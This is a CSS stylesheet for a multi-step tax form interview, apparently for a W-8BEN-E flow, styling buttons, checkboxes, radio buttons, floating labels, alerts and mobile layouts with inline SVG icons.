#back-arrow.Hidden {
  display: none;
}

#back-arrow.Hidden * {
  display: none !important;
}

.BackIconSvg {
  background: no-repeat left/100%
  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z'/%3E%3C/svg%3E");
  width: 1.5rem;
  min-height: 1.5rem;
  margin-right: 0.5rem;
}

.BackIconSvg:hover {
  cursor: pointer;
}

.BackArrowAndHeading {
  display: block;
}

.BackArrowText {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 1.5rem;
}

.BackArrowText span {
  height: 1em;
  font-size: 1em;
  line-height: 1.25;
  margin: 0;
  padding: 0;
}

/* Error and Mini Fonts */
.Mini {
  font-size: 0.875rem;
  color: var(--color-secondary-text);
}

.Mini .JustText .Caption {
  font-size: 0.875rem;
}

.error-message {
  line-height: 1.2;
  font-size: 0.875rem;
  height: 0.875rem;
  display: none;
  opacity: 0;
  color: var(--color-error);
  margin-top: 0.25rem;
}

.Error .error-message {
  opacity: 1;
  height: initial;
}

.FormElement_JustText .error-message,
.FormElement_AlertMessage .error-message,
.FormElement_TextList .error-message {
  height: 0;
}

.AlertContent {
  display: flex;
  font-size: 11px;
  margin-top: 0.5rem;
  line-height: 1.2;
}

.AlertContent > div {
  flex: 1;
  color: var(--color-informational);
}

.AlertContent > div > p:first-child {
  margin-top: 0;
}

.alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ENeutral/Radio/Unselected Copy%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M9,7 L9,10 L10,10 L10,12 L6,12 L6,10 L7,10 L7,9 L6,9 L6,7 L9,7 Z M9,4 L9,6 L7,6 L7,4 L9,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-2' transform='translate(-361.000000, -851.000000)'%3E%3Cg id='Neutral/Assets/Icon/Info/28px' transform='translate(361.000000, 851.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
}

.AlertMessage .CaptionWrapper {
  margin-bottom: 0;
}

.Tertiary .Caption {
  color: var(--color-tertiary-text);
}

._1b1g {
  align-items: center;
  display: flex;
  height: 500px;
  justify-content: center;
  width: 100%;
}
._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}
._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}
@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

.CaNum {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-left: 3px;
  margin-top: 0.5rem;
}

.AbCa {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-top: 0.5rem;
  margin-left: 3px;
}

/* Margins betwen Elements */
/*.FormElement {
margin-bottom: 0.75rem;
}*/
.InlineElementContainer,
.EditablePlainContent {
  display: flex;
  justify-content: space-between;
}

.InlineElementContainer > div,
.EditablePlainContentElement {
  flex: 1;
}

/*.InlineElementContainer {
margin-top: -1rem;
}*/
.InlineElementsGap {
  margin-right: 0.75rem;
}

.QuestionForm {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.QuestionForm > * {
  flex: 0 0 100%;
}

.QuestionForm > .FormElement.FormElement_Button {
  flex-basis: 49%;
  margin: 0 auto;
}

.NoTopMargin {
  margin-top: 0px !important;
}

.FormElement.NoTopMargin > div > .CaptionWrapper,
.FormElement.NoTopMargin > div > .ElementWrapper,
.FormElement_EditablePlainContent.NoTopMargin > .EditablePlainContent > .EditablePlainContentElement > .CaptionWrapper {
  margin-top: 0px !important;
}

/* Caption Text*/
.Caption .JustText .Caption {
  font-weight: 700;
}

.CaptionWrapper {
  display: flex;
  vertical-align: bottom;
  margin-top: 1rem;
  font-weight: 500;
  font-size: 14px;
  align-items: flex-start;
}

.ElementWrapper {
  margin-top: 0.25rem;
  font-size: 1rem;
}

.Bold .JustText .Caption {
  font-weight: 700;
}

.JustText .Caption {
  display: block;
  font-weight: 500;
}

.Caption {
  flex-grow: 1;
  align-items: end;
}

.FormPreviewJustText .JustText .Caption {
  font-weight: normal;
}



/* Overlay divs */
#loader-overlay-div {
  z-index: 2;
  width: 100%;
  height: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
}

#loader {
  position: fixed;
  width: 2rem;
  height: 2rem;
  bottom: calc(65% - 1rem);
  left: calc(50% - 1rem);
  background-size: contain;
}

/* Border and appearance For Text & Selection inputs */


input[type="text"] {
  width: 100%;
  height: 2.5rem;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 0.0625rem solid #dae1e9;
  padding: 0 0.625rem;
  line-height: 1.5;
  background-color: white;
  border-radius: 0.25rem;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.Error .floatingLabelContainer,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}


/* Selection List Icon */
.SelectionList .ElementWrapper {
  position: relative;
  border: 0.0625rem solid #dae1e9;border-radius: 0.25rem;
}

.SelectionListIcon {
  pointer-events: none;
  width: 1.25rem;
  position: absolute;
  top: 50%;
  transform: translate(0,-50%);
  right: 1rem;
}

.UpDownIconSvg {
  background: no-repeat center/70%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='8px' viewBox='0 0 16 8' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EPath 2%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Triangle-down' fill='%23050505'%3E%3Cpath d='M0.840097818,2.28571429 C-0.334462729,1.4906529 -0.334462729,0 1.203257,0 C3.23597184,0 12.5660199,0 14.2104591,0 C15.8548984,0 15.7777994,1.39963597 14.659922,2.28571429 C10.9201759,5.25 8.16813427,8 7.68714372,8 C6.88453141,8 2.84937516,3.89104353 0.840097818,2.28571429 Z' id='Path-2'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1rem;
  height: 0.5rem;
  position: absolute;
}

/* Check Box */
.CheckBox {
  display: flex;
  align-content: flex-start;
}

.InlineElementContainer .CheckBox .ElementWrapper {
  margin-top: 0.5rem;
}

.InlineElementContainer .CheckBox .CaptionWrapper {
  margin-top: 0.5rem;
}

.CheckBox .ElementWrapper {
  order: 1;
  margin-top: 1rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
}

.CheckBox .CaptionWrapper {
  order: 2;
  flex-grow: 1;
  margin-top: 1rem;
  display: inline-block; /* To make only the checkbox label clickable */
  line-height: 1.2;
}

.CheckBox input[type="checkbox"] {
  margin: 0 auto;
}

.CheckBox .Caption {
  font-weight: normal;
}

.CheckBox input[type="checkbox"] {
  cursor: pointer;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  min-height: 1rem;
  transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  min-width: 1rem;
  flex: 0 0 1rem;
  margin-top: 0;
}

.CheckBox input[type="checkbox"]:checked {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Selected' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%231877F2' fill='%231877F2' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ERectangle Copy%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Unselected' transform='translate(-3.000000, -3.000000)' fill='%23FFFFFF' stroke='%23CCD0D5'%3E%3Crect id='Rectangle-Copy' x='4' y='4' width='16' height='16' rx='3'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Disabled' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%23CCD0D5' fill='%23CCD0D5' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox .ElementWrapper {
  display: flex;
  flex-direction: column;
  align-items: baseline;
}

.CheckBox label {
  cursor: pointer;
}

/* Buttons */
.Button button {
  -moz-appearance: none;
  border: 1px solid var(--color-action-default);
  border-radius: 0.375rem;
  background-color: var(--color-action-default);
  font-weight: 600;
  padding: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  color: #ffffff;
  width: 100%;
  cursor: pointer;
}

.Button button:hover {
  border-color: var(--color-action-hover-state);
  background-color: var(--color-action-hover-state);
}

.Button button.Disabled {
  opacity: 50%;
}

.Button {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
  margin-bottom: 4rem;
}

.Secondary .Button button,
.PreviousButton .Button button {
  background-color: var(--color-body-background);
  color: var(--color-action-default);
  border: none;
  font-weight: 600;
  padding-left: 0rem;
  padding-right: 0rem;
}

.AutoWidth .Button button {
  width: auto;
}

.Secondary .Button button:hover,
.PreviousButton .Button button:hover {
  color: var(--color-action-hover-state);
}

.Secondary .Button button.Disabled,
.PreviousButton .Button button.Disabled {
  color: var(--color-disabled-text);
}

.FormElement_Button .Button button.ButtonNext { width: 100% ;}




/* Hide Section Headings */
.AboutYouSectionHeading {
  display: none;
}

.SectionHeading {
  display: none;
  border-bottom: 1px solid #d5dbdb;
}

.SectionHeading .CaptionWrapper {
  margin-top: 2rem;
  font-size: 1.25rem;
  font-weight: 700;
}

/* Radio Buttons */
.RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption input {
  display: none;
}

.RadioButtonOption + .RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption label {
  display: inline-flex;
  cursor: pointer;
}

.RadioButtonOption label span {
  display: flex;
  justify-content: center;
  /* align horizontal */
  align-items: center;
}

.RadioButtonSvg {
  min-height: 1.5rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
  transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
}

.RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%231877F2' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%231877F2' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.RadioButtonOption [type="radio"]:not(checked) + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23FFFFFF' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3' stroke-linejoin='square' cx='12' cy='12' r='6.5'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23CCD0D5' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

p {
  display: block;
  margin-block-start: 0.625rem;
  margin-block-end: 0.625rem;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}

.Error .CaptionWrapper {
  margin-top: 1rem;
}

.Error .JustText .Caption {
  color: var(--color-error);
  font-size: 0.875rem;
  font-weight: normal;
  line-height:1.2}

.EditablePlainContent .CaptionWrapper {
  display: none;
}

.EditablePlainContent > div > .CaptionWrapper,
.EditablePlainContent .CheckBox .CaptionWrapper,
.EditablePlainContent .JustText .CaptionWrapper {
  display: flex;
}

.EditablePlainContent .ElementWrapper {
  margin-top: 0.5rem;
}

.TextPreview input {
  border: none;
  padding: 0;
  height: 1.5rem;
  font-weight: 700;
  -webkit-text-fill-color: var(--color-default-text);
  opacity: 1; /* required on iOS */
  background: none !important;
}

.TextPreview .ElementWrapper {
  margin-left: 2rem;
}

.TextPreview.TopElement input {
  margin-top: 0.5rem;
}

.TextPreview .CaptionWrapper,
.TextPreview .error-message {
  display: none;
}

.FormElement_JustText.SmallTopMargin > div > .CaptionWrapper {
  margin-top: 0.2rem !important;
}

.loader-visible .groupSubHeadersWrapper,
.loader-visible .BackArrowAndHeading {
  opacity: 0;
}

.TextList > ol > li {
  margin-top: 0.5rem;
}

/* Group header 1 */
#groupHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

/* Group header 2 */
#groupSubHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 20px;
  font-weight: 700;
}

/* Group header 3 */
#groupDescription {
  width: 100%;
  margin: 0;
  color: var(--color-secondary-text);
  font-size: 0.800rem;
  font-weight: 500;
}

/* Disabled input fields */
.Disabled input[type="text"] {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled input fields on hover */
.Disabled input[type="text"]:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled textarea fields */
.Disabled textarea {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled textarea fields on hover */
.Disabled textarea:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled selection list */
.Disabled .floatingLabelContainer select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

.Disabled .SelectionListIcon {
  background-color: #FFFFFF;
}

/* Disabled check box */
.Disabled input[type="checkbox"] {
  opacity: 1;
}

/* Disabled radio button */
.Disabled .RadioButtonSvg {
  opacity: 1;
}

.Disabled label {
  color: var(--color-disabled-text);
}

/* Disabled state Prefill helper text */
.Disabled .PrefillHelperText {
  font-size: 0.875rem;
  font-weight: 500;
  color: var(--color-secondary-text);
  margin-top: 0.25rem;
}

/* Floating Labels CSS */

/* Container */
.floatingLabelContainer {
  background-color: #FFFFFF;
  position: relative;
  width: 100%;
  margin-top : 1rem;
  margin-bottom : 1rem;
  height: 3.625rem;
  border: 0.0625rem solid var(--color-form-field-borders);
  border-radius: 0.5rem;
}

/* Focus state for floating labels */
.floatingLabelContainer:focus-within {
  border: 0.0625rem solid var(--color-action-hover-state);
}

/* TextBox, SelectionList, TextArea */
.floatingLabelContainer input, .floatingLabelContainer select, .floatingLabelContainer textarea {
  background-color: #FFFFFF;
  position: absolute;
  width: 100%;
  bottom : 0.5rem;
  padding: 0 3rem 0 1rem;
  text-overflow: ellipsis;
  font-size: 1rem;
  line-height: 1.5;
  outline: none !important;
  border: 0;
  height: 1rem;
  color: var(--color-default-text);
}

.floatingLabelContainer textarea {
  resize: none;
}

/* Label */
.floatingLabelContainer label {
  font-size: 1rem;
  position: absolute;
  left: 0;
  bottom : 1rem;
  padding: 0 1rem;
  color: var(--color-secondary-text);
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}

/**
* By default, the placeholder should be transparent. Also, it should 
* inherit the transition.
*/
::-webkit-input-placeholder {
  opacity: 0;
  transition: inherit;
}
::-moz-placeholder {
  opacity: 0;
  transition: inherit;
}
/* Show the placeholder when the input is focused. */
input:focus::-webkit-input-placeholder{
  opacity: 1;
}
input:focus::-moz-placeholder{
  opacity: 1;
}

/* label goes up when input is focused OR filled */

.floatingLabelContainer input:focus ~ label,
.floatingLabelContainer input:not(:placeholder-shown) ~ label,
.floatingLabelContainer select:focus ~ label,
.floatingLabelContainer select:not(:placeholder-shown) ~ label,
.floatingLabelContainer textarea:focus ~ label,
.floatingLabelContainer textarea:not(:placeholder-shown) ~ label  {
  font-size: 1rem;
  bottom : 2rem;
  line-height: 0.85;
  transition:bottom 0.3s ease;
  height: calc(0.75rem * 1.5);
  color: var(--color-secondary-text);
}

/* Override top margin for independant alert messages */
.AlertMessageTopMargin .AlertContent  {
  margin-top: 1rem;
}

/* Success Alert message  */
.AlertMessage.success .AlertContent > div {
  color: var(--color-success);
}

/* Success Alert message icon */
.AlertMessage.success .alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EIcon/Success%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M10.52,5.06578644 L11.9342136,6.48 L7,11.4142136 L3.58578644,8 L5,6.58578644 L7,8.58578644 L10.52,5.06578644 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-6' transform='translate(-335.000000, -994.000000)'%3E%3Cg id='Alert-inline/success' transform='translate(333.000000, 992.000000)'%3E%3Cg id='Icon/Success' transform='translate(2.000000, 2.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='Combined-Shape'%3E%3C/g%3E%3Cg id='color' mask='url(%23mask-2)' fill='%2331A24C'%3E%3Crect id='Rectangle' x='0' y='0' width='16' height='16'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
  image-rendering: crisp-edges;
}

/* Aligning components under checkbox with label where required */
.ConsentSignatureCheckBox .InfoIconSvg,
.TinCheckBox .InfoIconSvg,
.TextPreview .InfoIconSvg,
.MarginLeft1 {
  margin-left: 2rem;
}

/* 
to remove left padding in selection list in firefox 
*/
@-moz-document url-prefix() {
  select {text-indent: -2px;}
}

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer,
.AddressGroup .floatingLabelContainer {
  margin-top: 0.5rem;
}

/* Setting group navigation buttons layout i.e Next and Back buttons for Mobile view */
@media screen and (max-width: 491px) {

  /* Mobile secondary buttons */
  .Secondary .Button button,
  .PreviousButton .Button button {
      background-color: var(--color-container-border);
      color: var(--color-default-text);
      border: none;
      padding-left: 1rem;
      padding-right: 1rem;
  }

  /* Mobile secondary buttons on hover state */
  .Secondary .Button button:hover,
  .PreviousButton .Button button:hover {
      color: var(--color-default-text);
      background-color: var(--color-form-field-borders);
  }

  /* Mobile secondary buttons Disabled state */
  .Secondary .Button button.Disabled,
  .PreviousButton .Button button.Disabled {
      color: var(--color-tertiary-text);
      background-color: var(--color-container-border);
  }

  #tax-form {
      /* margin for fixed buttons in case of content overflow */
      margin-bottom: 0;

      /* Dividing line below questions in Mobile view */
      padding-bottom: 1rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: column;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 100%;
      margin: 0;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: column;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* override buttons stacking for preview page in case of mobile view - Secondary buttons below primary buttons*/
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: column-reverse;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 100%;
      margin: 0;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* Fixed buttons beaviour for mobile view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      position: inherit;
      bottom: 0;
      left: 0;
      width: 100%;

      background-color: var(--color-body-background);
      padding: 0;
  }

  /* margin between and above buttons in case of mobile view */
  .Button {
      margin-top: 1rem;
      margin-bottom: 4rem;
  }

  /* Dividing line on top of navigation buttons in mobile view (non-fixed buttons) */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      border-top: 0.0625rem solid var(--color-container-border);
  }

  /* Popover at the bottom of the screen */
  .IhoverInfoClass {
      bottom: 0;
      left: 0;
      margin: 0;
      font-size: 1rem;
      border: 0;
      border-radius: 0.75rem 0.75rem 0 0;
      box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
      width: 100%;
      position: fixed;
  }

  .IHoverContentClass {
      max-width: 492px;
      margin-left: auto;
      margin-right: auto;
  }

  .IhoverCloseIconSvg {
      margin-left: 0.5rem;
  }
}

/* Setting layout in desktop view as part of OOTB */
@media screen and (min-width: 492px) {

  /* OOTB Groups Page Navigation buttons (Next and Back) */
  .OOTBPageNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
  }
  .OOTBPageNavigationButtons > .ButtonNext {
      flex-basis: 33.33%;
  }
  .OOTBPageNavigationButtons > .ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

